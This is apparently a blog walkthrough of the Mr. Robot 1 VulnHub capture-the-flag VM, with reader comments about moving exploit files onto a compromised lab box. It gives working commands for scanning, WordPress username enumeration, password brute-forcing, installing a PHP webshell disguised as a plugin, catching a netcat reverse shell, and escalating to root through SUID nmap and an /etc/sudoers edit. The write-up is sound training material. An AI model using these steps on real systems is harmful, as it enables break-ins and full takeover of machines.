So today, we are up against
Mr. Robot 1.
First things first, let's start by nmaping the target.
root@kali:~# nmap -A -T4 -sV -p- -v 192.168.52.146

Starting Nmap 7.12 ( https://nmap.org ) at 2016-07-02 13:20 EEST
NSE: Loaded 138 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 13:20
Completed NSE at 13:20, 0.00s elapsed
Initiating NSE at 13:20
Completed NSE at 13:20, 0.00s elapsed
Initiating ARP Ping Scan at 13:20
Scanning 192.168.52.146 [1 port]
Completed ARP Ping Scan at 13:20, 0.04s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 13:20
Completed Parallel DNS resolution of 1 host. at 13:20, 0.03s elapsed
Initiating SYN Stealth Scan at 13:20
Scanning 192.168.52.146 [65535 ports]
Discovered open port 80/tcp on 192.168.52.146
Discovered open port 443/tcp on 192.168.52.146
SYN Stealth Scan Timing: About 22.76% done; ETC: 13:22 (0:01:45 remaining)
SYN Stealth Scan Timing: About 58.77% done; ETC: 13:22 (0:00:43 remaining)
Completed SYN Stealth Scan at 13:22, 87.97s elapsed (65535 total ports)
Initiating Service scan at 13:22
Scanning 2 services on 192.168.52.146
Completed Service scan at 13:22, 12.77s elapsed (2 services on 1 host)
Initiating OS detection (try #1) against 192.168.52.146
NSE: Script scanning 192.168.52.146.
Initiating NSE at 13:22
Completed NSE at 13:22, 6.47s elapsed
Initiating NSE at 13:22
Completed NSE at 13:22, 0.00s elapsed
Nmap scan report for 192.168.52.146
Host is up (0.00039s latency).
Not shown: 65532 filtered ports
PORT    STATE  SERVICE  VERSION
22/tcp  closed ssh
80/tcp  open   http     Apache httpd
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
443/tcp open   ssl/http Apache httpd
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=www.example.com
| Issuer: commonName=www.example.com
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2015-09-16T10:45:03
| Not valid after:  2025-09-13T10:45:03
| MD5:   3c16 3b19 87c3 42ad 6634 c1c9 d0aa fb97
|_SHA-1: ef0c 5fa5 931a 09a5 687c a2c2 80c4 c792 07ce f71b
MAC Address: 00:0C:29:E2:72:5F (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.1
Uptime guess: 198.840 days (since Wed Dec 16 16:12:14 2015)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=261 (Good luck!)
IP ID Sequence Generation: All zeros

TRACEROUTE
HOP RTT     ADDRESS
1   0.39 ms 192.168.52.146

NSE: Script Post-scanning.
Initiating NSE at 13:22
Completed NSE at 13:22, 0.00s elapsed
Initiating NSE at 13:22
Completed NSE at 13:22, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 112.96 seconds
           Raw packets sent: 131164 (5.773MB) | Rcvd: 84 (3.730KB)
Hm, so only port 80 and 443. Let's pay a visit with a browser.
That's a nice site there. It's the same for both ports so nothing of interest on that.
Let's take a look with nikto in case anything comes up.
root@kali:~# nikto -h http://192.168.52.146
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          192.168.52.146
+ Target Hostname:    192.168.52.146
+ Target Port:        80
+ Start Time:         2016-07-02 13:27:33 (GMT3)
---------------------------------------------------------------------------
+ Server: Apache
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Retrieved x-powered-by header: PHP/5.5.29
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server leaks inodes via ETags, header found with file /robots.txt, fields: 0x29 0x52467010ef8ad
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html, index.php
+ OSVDB-3092: /admin/: This might be interesting...
+ Uncommon header 'link' found, with contents: ; rel=shortlink
+ /readme.html: This WordPress file reveals the installed version.
+ /wp-links-opml.php: This WordPress script reveals the installed version.
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ /admin/index.html: Admin login page/section found.
+ Cookie wordpress_test_cookie created without the httponly flag
+ /wp-login/: Admin login page/section found.
+ /wordpress/: A Wordpress installation was found.
+ /wp-admin/wp-login.php: Wordpress login found
+ /blog/wp-login.php: Wordpress login found
+ /wp-login.php: Wordpress login found
+ 7535 requests: 0 error(s) and 18 item(s) reported on remote host
+ End Time:           2016-07-02 13:33:06 (GMT3) (333 seconds)
---------------------------------------------------------------------------
So we are dealing with a wordpress site. Also, the robots.txt file contains some interesting entries.
One of these entries, is our first flag.
The other file, is a dictionary file, a wordlist, so I assume some bruteforcing is in order.
First, I check if there are any duplicates in the file and remove them, creating a new wordlist.
root@kali:~/ctfs/mrrobot# cat fsocity.dic | wc -l
858160
root@kali:~/ctfs/mrrobot# sort -u fsocity.dic | wc -l
11451
root@kali:~/ctfs/mrrobot# sort -u fsocity.dic > fsocity.small.dic
So, from 850.000+ words I'm left with almost 11.000. That's many and I mean MANY duplicates.
Nikto, had found /wp-login which is the login page for the site. Thanks to wordpress' user enumeration issue, we check if some accounts exist.
With "admin", "administrator" and the like, we get the "Invalid username" message. So there is no account with such a username.
Since it's a Mr. Robot themed ctf, let's scrape some information off the wiki page for the show.
root@kali:~/ctfs/mrrobot# cewl -d 0 -w userlist.txt -m 4 https://en.wikipedia.org/wiki/Mr._Robot_%28TV_series%29
CeWL 5.1 Robin Wood (robin@digi.ninja) (http://digi.ninja)

So there we have it, a list with potential usernames. I will use zaproxy's fuzzer to check for a difference in the lenght of the resulting pages when I try the contents of this list as the username.
Highlighting the username in the request and right-clicking presents the fuzzer option.
When the fuzzer window pops up, I select, payloads on the right, then add, and select File as the type and the path of the list that was created with cewl.
Add -> OK -> Start Fuzzer and we wait for the requests to finish. When it's done, I sort the requests based on Size Resp. Body
There we go, we got a response with different size than the rest of them, and the payload value for it was "Elliot". As seen in the response the reply was "The password you entered for the username Elliot is incorrect" So Elliot is the username here.
Having a username and a dictionary, it's time to bruteforce the login. Let's fire up wpscan to do so.
root@kali:~/ctfs/mrrobot# wpscan --url http://192.168.52.146 --wordlist /root/ctfs/mrrobot/fsocity.small.dic --username Elliot
_______________________________________________________________
        __          _______   _____
        \ \        / /  __ \ / ____|
         \ \  /\  / /| |__) | (___   ___  __ _ _ __
          \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
           \  /\  /  | |     ____) | (__| (_| | | | |
            \/  \/   |_|    |_____/ \___|\__,_|_| |_|

        WordPress Security Scanner by the WPScan Team
                       Version 2.9.1
          Sponsored by Sucuri - https://sucuri.net
   @_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_
_______________________________________________________________

[+] URL: http://192.168.52.146/
[+] Started: Sat Jul  2 14:18:14 2016
[+] Starting the password brute forcer
  [+] [SUCCESS] Login : Elliot Password : ER28-0652

  Brute Forcing 'Elliot' Time: 00:02:50 <=================================                                   > (5640 / 11452) 49.24%  ETA: 00:02:56
  +----+--------+------+-----------+
  | Id | Login  | Name | Password  |
  +----+--------+------+-----------+
  |    | Elliot |      | ER28-0652 |
  +----+--------+------+-----------+

[+] Finished: Sat Jul  2 14:21:06 2016
[+] Requests Done: 5684
[+] Memory used: 24.285 MB
[+] Elapsed time: 00:02:52
There we have it, the username of Elliot on the site. Now it's time to login and see what can found inside wordpress.
Poking around the site doesn't reveal anything of interest other than the fact that some plugins need to be updated.
Well moving on, I'm inside the wordpress installation, so why don't I create a little plugin with a webshell?
I will use my b374k php webshell, however I will add a few lines so that it is recognized as a wordpress plugin. These lines are the following and they go directly after the <?php opening statement.
<?php
/*
 Plugin Name: MY PLUGIN!!!
 Plugin URI: www.huehuehue.com
 Description: Makes your WordPress site mine!!!
 Author: GKNSB
 Version: 1.0
 Author URI: www.huehuehue.com
*/
That's all there is to converting a single php file to a "wordpress plugin". Now let's zip the file and install it as a plugin in wordpress.
root@kali:~/ctfs/mrrobot# zip huehue.zip bb.php
  adding: bb.php (deflated 24%)
I navigate to
Plugins -> Add New -> Upload Plugin and then select my zip and click
Install Now
And the plugin has been successfully installed!
Now if I press Activate Plugin, there is an error, but that doesn't matter. The php file has been uploaded so all there is left to be done is to navigate to /wp-content/plugins/huehue/bb.php (notice that the zip name is the directory, and the contents of the zip file is inside that directory, inside the plugins folder).
There we go. We have a webshell and we can mess around with it. I still haven't found any more flags though. Perhaps in a user's directory?
One user here, "robot", and in their home directory there are two files. One file is my second flag but I cannot read it because of permissions, and the next one is the md5 hash of the user's password. As with all md5 let's see if google nows it first.
Yeap, indeed google knows it. So let's get a proper shell and su to that user so that we can read the flag.
I fire up a local nc listener and select a reverse shell through the webshells "Network" tab.
root@kali:~/ctfs/mrrobot# nc -lvv -p 1337
listening on [any] 1337 ...
root@kali:~/ctfs/mrrobot# nc -lvv -p 1337
listening on [any] 1337 ...
192.168.52.146: inverse host lookup failed: Unknown host
connect to [192.168.52.138] from (UNKNOWN) [192.168.52.146] 41561
b374k shell : connected
/bin/sh: 0: can't access tty; job control turned off
/home/robot>python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/home/robot$

daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz

robot@linux:~$
Ok now I'm officially the user "robot". Let's grab that second flag.
robot@linux:~$ ls -l
ls -l
total 8
-r-------- 1 robot robot 33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13  2015 password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
So, 2 flags down, 1 to go. Some local privilege escalation probably. Since I'm a little bored here, let's automate a few checks. I'm using LinEnum.sh which is a script by
@rebootuser and can be found in his github repo
here.
Trying to download it in robot's home directory fails with a permission denied. Let's move to /tmp
robot@linux:~$ cd /tmp
cd /tmp
robot@linux:/tmp$ wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
er/LinEnum.shraw.githubusercontent.com/rebootuser/LinEnum/mast
--2016-07-02 12:14:12--  https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.12.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.12.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 40155 (39K) [text/plain]
Saving to: ‘LinEnum.sh’

100%[======================================>] 40,155      --.-K/s   in 0.09s

2016-07-02 12:14:12 (414 KB/s) - ‘LinEnum.sh’ saved [40155/40155]

robot@linux:/tmp$ chmod +x LinEnum.sh
chmod +x LinEnum.sh
robot@linux:/tmp$ ./LinEnum.sh -t
Now, running this script produces too much output for me to paste here. In general it performes many tests, and the -t flag instructs it to use even more (thorough test option). The part of the output that caught my eye is the following:
***Possibly interesting SUID files:
-rwsr-xr-x 1 root root 504736 Nov 13  2015 /usr/local/bin/nmap
So, we've got nmap binary owned by root and it has the suid bit set. However, nmap supports an interactive mode that can be used to gain a shell, so...perhaps we'll get root privileges?
robot@linux:/tmp$ id
id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
robot@linux:/tmp$ nmap --interactive
nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h  for help
nmap> !sh
!sh
\u@\h:\w$ id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
\u@\h:\w$ echo "robot ALL=(ALL:ALL) ALL" >> /etc/sudoers
echo "robot ALL=(ALL:ALL) ALL" >> /etc/sudoers
\u@\h:\w$ exit
exit
waiting to reap child : No child processes
nmap> exit
exit
Quitting by request.
robot@linux:/tmp$ sudo su -
sudo su -
[sudo] password for robot: abcdefghijklmnopqrstuvwxyz

root@linux:~#
Aaand I'm root! So now let's grab the last flag.
root@linux:~# ls -l
ls -l
total 4
-rw-r--r-- 1 root root  0 Nov 13  2015 firstboot_done
-r-------- 1 root root 33 Nov 13  2015 key-3-of-3.txt
root@linux:~# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
There we have it. All three flags conquered.
To sum up, it was a great boot2root with a nice theme and all. Thanks a lot goes to
Jason for creating this vm and of course to
VulnHub for hosting it.
Cheers!


Hi man,
ReplyDeleteThx for the review. I have one question for you. I tested 3 machines now (SickOS, Staples and MrRobot). For all machines I had limited shell access. But when I want to upload an exploit or the linEnum script from github using wget, I get connection erros. I somehow can't upload files. Not from my attach machine (internal network with the vulnhubs), not from the Internet. I followed the exact same steps like you did but I always receive errors (name or service not known / unable to resolve host adress). Do u have some advice for me? I am really stuck now
Greetings
Hey there mate.
DeleteFrom what I understand, your vms faile to connect to the internet in order to download either some local exploit or some script etc. Are the vms connected on "host-only" adapters or an "internal network"? In that case the virtualization software does not allow your vm access to the internet. You have to set them up in NAT or bridged interfaces.
Cheers!
Hi m8,
DeleteYou are right. Yesterday I noticed that too. I tried to ping google on the vuln machine but with no luck. When I did a NAT as option, it was succesful with pinging. However, I can't to both, thus connection with internet via NAT and Host only adapter so my attack machine can see the vuln machine on the host only network. My setup only works if my attack machine is (1) on NAT and (2) host only, and my vuln machine is on host only. But than I cant download on the vulnmachine because I dont have connection to the net.
I also tried different network setups but the only one that actual works is a host only network. But again, I cant download then on the vuln machine. What pentest setup (e.g. VM software, network conf etc) do you use? I use Oracle's Virtual Box.
I really need the connection to the net for my vuln machine, otherwise, my limited shell's are quit useles.. :)
Thx for (fast) reply, cheers!
Hey!
DeleteI use mostly VMWare Workstation. The network setup is usually both vms on the same nat.
However if host-only works for you on virtualbox, you could download the necessary things in the vm you are attacking from (kali I suppose, setup your local apache server, and then download the files to the victim through the host-only network.
No problem, I hope I can be of help.
Cheers!
Hmm, my post of this morning got deleted? I used apache2 and it connected, however I receive a permission denied / cannot write to error...
DeleteApache2 is online the VM's see each other. I also used simpleHTTPserver but without any luck...
Hey there.
DeleteI didn't delete anything dunno what happened. :/
When you get permission denied errors and you cannot download the file check if you can download stuff inside the /tmp/ directory.
There is no tmp folder in the var/www folder. There is however a tmp in the root folder and a tmp in var folder. I tried them both with no luck. The only folder that is visible from my browser is var/www. From there I can download, however not from the vuln machine. I also did some share options but also with no luck.. I thought Linux was not that difficult with these things, especially compared with Windows boxes.
DeleteWhat exactly do you want to do? If you are trying to upload something like a webshell that should be visible by a browser, check to see the directory that i'm uploading too. It's /var/www/html/wp-content/plugins/ it depends on the user you are trying to upload (or wget) as. The tmp directory in the root folder is writable but not accessible by the browser so it all depends on what you are trying to do.
DeleteI have a reverse shell with limited access on the vuln machine. From that (terminal) I want to upload a file (zip-file with exploit) from my attack machine using wget in the terminal with my limited shell. The VM's can see each other, but when I try to upload the file I get a permission denied error. I tried a local apache and simpleHTTPserver on my attack machine, but still receiving permission denied when I use wget from the vuln machine.
DeleteI know what the problem is. When I have a limited shell, i am the user www-data. This user has limited access and also no access to write / download files. There the wget function were I try to download a file from my attack machine (with apache2) was not working.
DeleteAnother solution is uploading the file (39772.zip = exploit) as a plugin. It will show up then @ the folder /wp-content/uploads/ and from this point on I could exploit the machine.
I tried the wget upload also with another machine (both root access). Here the wget fucntion worked and the file was succesfully saved.
SO, now I need to figure out what I need to do in the case where I have no wordpress (and cannot upload files with plugin) and where I have a limited shell with the user www-data. This user is somewhat useluss, besides the fact that this user can browse / ls the machine.
Hi,
ReplyDeleteThanks for th nice Article.
JUst wanted to know how to create the webshell..Can you please advice